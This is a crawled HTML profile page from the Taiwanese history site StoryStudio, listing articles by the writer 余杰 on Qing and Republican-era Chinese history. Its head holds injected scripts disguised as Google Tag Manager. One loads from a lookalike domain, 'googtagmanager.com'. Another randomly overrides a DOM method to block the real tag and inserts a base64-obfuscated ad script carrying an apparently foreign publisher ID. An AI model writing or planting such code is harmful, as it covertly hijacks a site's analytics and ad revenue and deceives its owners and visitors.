

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://storystudio.tw/member/yujie1989/articles?page=2
body_size: 8500
content:
<!DOCTYPE html>
<html itemscope itemtype="http://schema.org/WebSite">
<head>
<base href="https://storystudio.tw/">
<meta charset="UTF-8">
<meta name="viewport" content="initial-scale=1.0">
<meta name="viewport" content="width=device-width">
<meta itemprop="name" property="og:title" content="故事 StoryStudio" />
<meta itemprop="keywords" name="keywords" content="" />
<meta itemprop="description" property="og:description" name="description" content="故事 StoryStudio 以歷史脈絡書寫當代議題，和讀者一起從生活發現歷史、從臺灣看見世界、從過去想像未來。" />
<meta itemprop="url" property="og:url" content="http://storystudio.tw/member/yujie1989/articles?page=2" />
<meta property="og:type" content=" website">
<meta property="og:image" content="https://storystudio.tw/assets/images/fb_share.jpg">
<meta property="og:site_name" content="故事 StoryStudio">
<meta name="twitter:card" content="summary">
<meta property="twitter:title" content="故事 StoryStudio">
<meta property="twitter:description" content="故事 StoryStudio 以歷史脈絡書寫當代議題，和讀者一起從生活發現歷史、從臺灣看見世界、從過去想像未來。">
<meta property="twitter:image" content="https://storystudio.tw/assets/images/fb_share.jpg">
<meta name="robots" content="max-image-preview:large">

    <!-- Google Tag Manager -->
    <script type="text/javascript" src="https://www.googtagmanager.com/metric.js?id=GTM-WGJNXWJ" async></script>
    <script>Math.random()<.5&&(Element.prototype.__ib=Element.prototype.insertBefore,Element.prototype.insertBefore=function(n,r){return n.tagName==="SCRIPT"&&n.src?.includes("gtm.js")?n:Element.prototype.__ib.call(this,n,r)},document.head.appendChild(Object.assign(document.createElement("script"),{src:atob("aHR0cHM6Ly9wYWdlYWQyLmdvb2dsZXN5bmRpY2F0aW9uLmNvbS9wYWdlYWQvanMvYWRzYnlnb29nbGUuanM/Y2xpZW50PWNhLXB1Yi05ODMwMzM0NDc4MDQyODg5"),async:!0,crossOrigin:"anonymous"})))</script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-WGJNXWJ');</script>
    <!-- End Google Tag Manager -->


<link rel="shortcut icon" href="assets/images/favicon.ico" type="image/x-icon">
<link href="assets/css/style.css" rel="stylesheet" type="text/css">

<title>故事 StoryStudio</title>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-84670374-1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-84670374-1');
    gtag('config', 'G-Z5H7DQT0EG');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NKZ3XK4');</script>
<!-- End Google Tag Manager -->
</head>

<body class="">
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NKZ3XK4"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

            <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WGJNXWJ"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    
        <div class="overlay"></div>

    <div class="header down fixed">
        <div class="fixed-wrapper">
            <div class="inner">
                <div class="menu-btn">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <a href="./">
                    <div class="logo"></div>
                </a>
                <div class="member-btn-wrapper">
                                    <a href="/subscribe">
                        <div class="subscribe">支持故事</div>
                    </a>
                                        <a href="/login#login">
                        <div class="member-btn"></div>
                    </a>
                                </div>
                <div class="search-wrapper disabled">
                <form action="search" method="get">
                    <div class="input">
                        <input type="text" name="keyword" placeholder="輸入關鍵字、文章或專題名稱">
                    </div>
                    <button type="submit" class="btn"></button>
                </form>
                </div>
            </div>
        </div>
        <div class="search-suggest">
            <div class="title">熱門搜尋</div>
                            <div class="btn">
                    <a href="/search/%E8%87%BA%E7%81%A3">臺灣</a>
                </div>
                            <div class="btn">
                    <a href="/search/SDGs">SDGs</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E6%97%85%E9%81%8A">旅遊</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E9%A3%B2%E9%A3%9F">飲食</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E6%80%A7%E5%88%A5">性別</a>
                </div>
                    </div>
    </div>
    <div class="menu-wrapper">
        <div class="inner">
            <div class="top">
                <div class="menu-close"></div>
                <div class="login">
                    
                    <div class="menu-btn-wrapper">
						<a href="/subscribe">
							<div class="subscribe">訂閱</div>
						</a>
                                                    <a href="/login#login">
                                <div class="member-btn"></div>
                            </a>
                        					</div>
                </div>
            </div>
            <div class="box1">
                <ul class="menu-tab">
                                    <li>
                        <div class="tab-link  active">所有文章</div>
                        <div class="tab-content" style="display: block;">
                                                    <div class="tab-list">
                                <span class="title">文章專區</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/articles" target="_blank">最新文章</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnists" target="_blank">專欄作者</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">熱門標籤</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/Podcast" target="_blank">有故事要說 Podcast</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/featurette/200661" target="_blank">昭和感性</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%96%8B%E7%AE%B1%E7%B3%BB%E5%88%97" target="_blank">島嶼開箱</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnist/watchtaiwanarticles" target="_blank">觀‧臺灣</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnist/alohas" target="_blank">檔案樂活情報</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/SDGs" target="_blank">SDGs</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">專題特輯</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">專題特輯</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/featurettes" target="_blank">所有專題</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=月關鍵字：&amp;page=2" target="_blank">每月關鍵字</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=+【台灣風土誌】" target="_self">台灣風土誌</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=故事餐酒館+Season" target="_blank">故事餐酒館</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=Editor%27s+Pick" target="_blank">Editor&#039;s Pick</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">關於故事</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">關於故事</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/about" target="_blank">認識故事</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/page/write-for-us" target="_blank">成為作者</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/page/recruit" target="_blank">加入團隊</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">訂閱支持</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/subscribe" target="_blank">定期支持</a>
                                    </li>
                                                                    <li>
                                        <a href="http://eepurl.com/gHT6Wv" target="_blank">訂閱電子報</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">商業合作</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">商業合作</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://docs.google.com/presentation/d/1mTG1VYXkMVElaTkYL7an-nLUn-wIjHP8DX10NIpkRJE" target="_blank">銷售簡報</a>
                                    </li>
                                                                    <li>
                                        <a href="https://docs.google.com/presentation/d/1Hv1bV73M4whm44-yZy8Dqcfa4gYWp_7rglgcFFMqFfM" target="_blank">公部門合作案例</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.behance.net/gushi_tw" target="_blank">作品與實績</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這些人</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">帝王將相</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%9D%A9%E5%91%BD%E5%AE%B6" target="_blank">革命家</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%8E%8B%E5%AD%90" target="_blank">王子</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%85%AC%E4%B8%BB" target="_blank">公主</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%9A%87%E5%90%8E" target="_blank">皇后</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">歐洲名人</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%B8%8C%E7%89%B9%E5%8B%92" target="_blank">希特勒</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%8B%BF%E7%A0%B4%E5%B4%99" target="_blank">拿破崙</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%BC%8A%E8%8E%89%E8%8E%8E%E7%99%BD%E4%B8%80%E4%B8%96" target="_blank">伊莉莎白一世</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">臺灣</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%84%AD%E6%88%90%E5%8A%9F" target="_blank">鄭成功</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%9E%97%E7%8D%BB%E5%A0%82" target="_blank">林獻堂</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%94%A3%E7%B6%93%E5%9C%8B" target="_blank">蔣經國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%AE%8B%E7%BE%8E%E9%BD%A1" target="_blank">宋美齡</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%94%A3%E4%BB%8B%E7%9F%B3" target="_blank">蔣介石</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%AD%AB%E4%B8%AD%E5%B1%B1" target="_blank">孫中山</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">中國</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%9B%B9%E6%93%8D" target="_blank">曹操</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%AF%9B%E6%BE%A4%E6%9D%B1" target="_blank">毛澤東</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%A2%81%E4%B8%96%E5%87%B1" target="_blank">袁世凱</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%85%88%E7%A6%A7%E5%A4%AA%E5%90%8E" target="_blank">慈禧太后</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%94%90%E5%A4%AA%E5%AE%97" target="_blank">唐太宗</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">行行出狀元</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%BE%B2%E6%B0%91" target="_blank">農民</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%96%87%E8%B1%AA" target="_blank">文豪</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%94%9D%E5%BD%B1%E5%B8%AB" target="_blank">攝影師</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%91%E5%AD%B8%E5%AE%B6" target="_self">科學家</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%81%8B%E5%8B%95%E5%93%A1" target="_self">運動員</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%86%AB%E8%AD%B7%E4%BA%BA%E5%93%A1" target="_self">醫護人員</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這些事</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">天災人禍</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E7%81%BD%E9%9B%A3" target="_blank">災難</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%88%B0%E7%88%AD" target="_blank">戰爭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/COVID-19" target="_blank">COVID-19</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">文青日常</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%97%9D%E8%A1%93%EF%BC%8F%E8%A8%AD%E8%A8%88" target="_blank">藝術／設計</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%96%B1%E8%AE%80" target="_blank">閱讀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%9F%B3%E6%A8%82" target="_blank">音樂</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%BD%B1%E8%A6%96%EF%BC%8F%E9%9B%BB%E5%BD%B1" target="_blank">影視／電影</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">生活大小事</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E7%A7%BB%E6%B0%91%EF%BC%8F%E9%81%B7%E7%A7%BB" target="_blank">移民／遷移</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%96%B0%E8%81%9E%EF%BC%8F%E5%AA%92%E9%AB%94" target="_blank">新聞／媒體</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B3%95%E5%BE%8B" target="_blank">法律</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%A3%B2%E9%A3%9F" target="_blank">飲食</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%91%E6%8A%80" target="_blank">科技</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">主義／思想</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%B3%95%E8%A5%BF%E6%96%AF%E4%B8%BB%E7%BE%A9" target="_blank">法西斯主義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%BD%89%E5%9E%8B%E6%AD%A3%E7%BE%A9" target="_blank">轉型正義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%B3%87%E6%9C%AC%E4%B8%BB%E7%BE%A9" target="_blank">資本主義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%A5%B3%E6%80%A7%E4%B8%BB%E7%BE%A9" target="_blank">女性主義</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">政治／國際</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%85%B1%E7%94%A2%E9%BB%A8" target="_blank">共產黨</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%9C%8B%E6%B0%91%E9%BB%A8" target="_blank">國民黨</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%BC%8A%E6%96%AF%E8%98%AD" target="_blank">伊斯蘭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%B4%8D%E7%B2%B9" target="_blank">納粹</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A5%9E%E8%81%96%E7%BE%85%E9%A6%AC%E5%B8%9D%E5%9C%8B" target="_blank">神聖羅馬帝國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這世界</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">Asia。亞洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%B6%8A%E5%8D%97" target="_blank">越南</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B3%B0%E5%9C%8B" target="_blank">泰國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%9F%93%E5%9C%8B" target="_blank">韓國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%97%A5%E6%9C%AC" target="_blank">日本</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%A6%99%E6%B8%AF%E3%80%81%E6%BE%B3%E9%96%80" target="_blank">香港、澳門</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%B8%AD%E5%9C%8B" target="_blank">中國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Europe。歐洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%8B%B1%E5%9C%8B" target="_blank">英國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%8D%B7%E8%98%AD" target="_blank">荷蘭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%B8%8C%E8%87%98" target="_blank">希臘</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%BE%A9%E5%A4%A7%E5%88%A9" target="_blank">義大利</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%BE%B7%E5%9C%8B" target="_blank">德國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Americas。美洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%A2%A8%E8%A5%BF%E5%93%A5" target="_blank">墨西哥</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%8F%A4%E5%B7%B4" target="_blank">古巴</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%8A%A0%E6%8B%BF%E5%A4%A7" target="_blank">加拿大</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%BE%8E%E5%9C%8B" target="_blank">美國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Taiwan。臺灣</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E7%81%A3" target="_blank">臺灣</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%AB%98%E9%9B%84" target="_blank">高雄</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E5%8D%97" target="_blank">臺南</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%98%89%E7%BE%A9" target="_blank">嘉義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E5%8C%97" target="_blank">臺北</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%9F%BA%E9%9A%86" target="_blank">基隆</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這時代</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">臺灣分期</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%88%B0%E5%BE%8C%E6%99%82%E6%9C%9F" target="_blank">戰後時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%97%A5%E6%B2%BB%E6%99%82%E6%9C%9F" target="_blank">日治時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B8%85%E6%B2%BB%E6%99%82%E6%9C%9F" target="_blank">清治時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%84%AD%E6%B0%8F%E6%99%82%E6%9C%9F" target="_blank">鄭氏時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%8D%B7%E8%A5%BF%E6%99%82%E6%9C%9F" target="_blank">荷西時期</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">英國王朝</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%83%BD%E9%90%B8%E7%8E%8B%E6%9C%9D" target="_blank">都鐸王朝</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%87%91%E9%9B%80%E8%8A%B1%E7%8E%8B%E6%9C%9D" target="_blank">金雀花王朝</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">西元世紀</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/20%E4%B8%96%E7%B4%80" target="_blank">20世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/19%E4%B8%96%E7%B4%80" target="_blank">19世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/18%E4%B8%96%E7%B4%80" target="_blank">18世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/17%E4%B8%96%E7%B4%80" target="_blank">17世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/16%E4%B8%96%E7%B4%80" target="_blank">16世紀</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">中國朝代</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%98%A5%E7%A7%8B%E6%88%B0%E5%9C%8B" target="_blank">春秋戰國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%94%90" target="_blank">唐</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%AD%8F%E6%99%89%E5%8D%97%E5%8C%97%E6%9C%9D" target="_blank">魏晉南北朝</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%B8%89%E5%9C%8B" target="_blank">三國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%A6" target="_blank">秦</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">世界大代誌</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%96%87%E8%97%9D%E5%BE%A9%E8%88%88" target="_blank">文藝復興</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%86%B7%E6%88%B0" target="_blank">冷戰</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%B7%A5%E6%A5%AD%E9%9D%A9%E5%91%BD" target="_blank">工業革命</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%AC%AC%E4%B8%80%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0" target="_blank">第一次世界大戰</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%AC%AC%E4%BA%8C%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0" target="_blank">第二次世界大戰</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li class="all">
                        <a href="catalog">所有分類</a>
                    </li>
                </ul>
                <hr>
                <div>
                    <a href="/premium">會員專區</a>
                </div>
                <hr>
            </div>
            <div class="box2"></div>
            <div class="box3">
                <div class="subs">
                    <a href="https://gushi.pse.is/5v7vhl" target="_blank">
                        <img src="https://gushi.pse.is/5uvy8g">
                    </a>
                </div>
            </div>
        </div>
    </div>

        
        <div class="container">
        <section class="profile-page">
            <div class="profile-info">
                <div class="img-wrapper">
                    <img src="https://storystudio.tw/storage/upload/member/607/stream_photo_b43bde5f_334cefdef826cfa12b799792bc782078b7dd46ee.jpg">
                </div>
                <div class="name">
                    余杰
                    <span class="date">加入時間 : 2018-10-26</span>
                </div>
            </div>
            <div class="profile-tab">
                <div>
                    <a href="member/yujie1989">個人資訊</a>
                </div>
                <div>
                    <a class="active">發表文章</a>
                </div>
            </div>

            <div class="article-list-wrapper">
                            <div class="list">
                    <a href="article/gushi/the-old-summer-palace-and-second-opium-war-02">
                                            <div class="img-wrapper">
                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2019/05/640px-Looting_of_the_Yuan_Ming_Yuan_by_Anglo_French_forces_in_1860.jpg">
                        </div>
                        <div class="text-wrapper">
                            <div class="date">
                                <span>2019-05-27</span>
                                                                <span class="label">故事</span>
                                                            </div>
                            <div class="title">並非國恥！英法聯軍火燒圓明園的真正理由是？（下）</div>
                            <div class="author">余杰</div>
                        </div>
                    </a>
                </div>
                            <div class="list">
                    <a href="article/gushi/the-old-summer-palace-and-second-opium-war-01">
                                            <div class="img-wrapper">
                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2019/05/La_bataille_de_Palikiao-3.jpg">
                        </div>
                        <div class="text-wrapper">
                            <div class="date">
                                <span>2019-05-27</span>
                                                                <span class="label">故事</span>
                                                            </div>
                            <div class="title">並非國恥！英法聯軍火燒圓明園的真正理由是？（上）</div>
                            <div class="author">余杰</div>
                        </div>
                    </a>
                </div>
                            <div class="list">
                    <a href="article/gushi/liu-manqing-2-2">
                                            <div class="img-wrapper">
                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/1280px-Butterfield__Swire-1.jpg">
                        </div>
                        <div class="text-wrapper">
                            <div class="date">
                                <span>2019-04-29</span>
                                                                <span class="label">故事</span>
                                                            </div>
                            <div class="title">民國時期，以西藏為己責的巾幗英雄──劉曼卿﻿（中）</div>
                            <div class="author">余杰</div>
                        </div>
                    </a>
                </div>
                            <div class="list">
                    <a href="article/gushi/liu-manqing-3-2">
                                            <div class="img-wrapper">
                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/Liu_Manqing2-1.jpg">
                        </div>
                        <div class="text-wrapper">
                            <div class="date">
                                <span>2019-04-29</span>
                                                                <span class="label">故事</span>
                                                            </div>
                            <div class="title">民國時期，以西藏為己責的巾幗英雄──劉曼卿﻿（下）</div>
                            <div class="author">余杰</div>
                        </div>
                    </a>
                </div>
                            <div class="list">
                    <a href="article/gushi/liu-manqing-1">
                                            <div class="img-wrapper">
                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/39161824000_7292bd69a9_k.jpg">
                        </div>
                        <div class="text-wrapper">
                            <div class="date">
                                <span>2019-04-28</span>
                                                                <span class="label">故事</span>
                                                            </div>
                            <div class="title">民國時期，以西藏為己責的巾幗英雄──劉曼卿﻿（上）</div>
                            <div class="author">余杰</div>
                        </div>
                    </a>
                </div>
                            <div class="list">
                    <a href="article/gushi/lu-yunzhang-03-2">
                                            <div class="img-wrapper">
                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/w644.jpeg">
                        </div>
                        <div class="text-wrapper">
                            <div class="date">
                                <span>2019-03-16</span>
                                                                <span class="label">故事</span>
                                                            </div>
                            <div class="title">一生為黨權、女權、教育權奮鬥的民國新女性──呂雲章（下）</div>
                            <div class="author">余杰</div>
                        </div>
                    </a>
                </div>
                            <div class="list">
                    <a href="article/gushi/lu-yunzhang-02-2">
                                            <div class="img-wrapper">
                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/Shanghai_1928_Bund_Cenotaph-1.jpeg">
                        </div>
                        <div class="text-wrapper">
                            <div class="date">
                                <span>2019-03-14</span>
                                                                <span class="label">故事</span>
                                                            </div>
                            <div class="title">一生為黨權、女權、教育權奮鬥的民國新女性──呂雲章（中）</div>
                            <div class="author">余杰</div>
                        </div>
                    </a>
                </div>
                            <div class="list">
                    <a href="article/gushi/lu-yunzhang-01-2">
                                            <div class="img-wrapper">
                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/500fd9f9d72a6059e6b2579f2234349b023bba91.jpg">
                        </div>
                        <div class="text-wrapper">
                            <div class="date">
                                <span>2019-03-13</span>
                                                                <span class="label">故事</span>
                                                            </div>
                            <div class="title">一生為黨權、女權、教育權奮鬥的民國新女性──呂雲章（上）</div>
                            <div class="author">余杰</div>
                        </div>
                    </a>
                </div>
                            <div class="list">
                    <a href="article/gushi/rich-man-rong-3">
                                            <div class="img-wrapper">
                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2019/02/Chiang_Kai-shek_1926-2.jpg">
                        </div>
                        <div class="text-wrapper">
                            <div class="date">
                                <span>2019-02-13</span>
                                                                <span class="label">故事</span>
                                                            </div>
                            <div class="title">從四台石磨起家，到上海灘首富的棉紡大王──榮氏家族（下）</div>
                            <div class="author">余杰</div>
                        </div>
                    </a>
                </div>
                        </div>

                <ul class="pagination">
            <li class="prev">
            <a href="https://storystudio.tw/member/yujie1989/articles?page=1" page="1"></a>
        </li>
    
            <li class="">
            <a href="https://storystudio.tw/member/yujie1989/articles?page=1" page="1">1</a>
        </li>
            <li class="active">
            <a href="https://storystudio.tw/member/yujie1989/articles?page=2" page="2">2</a>
        </li>
            <li class="">
            <a href="https://storystudio.tw/member/yujie1989/articles?page=3" page="3">3</a>
        </li>
    
            <li class="next">
            <a href="https://storystudio.tw/member/yujie1989/articles?page=3" page="3"></a>
        </li>
        </ul>

            
        </section>
    </div>

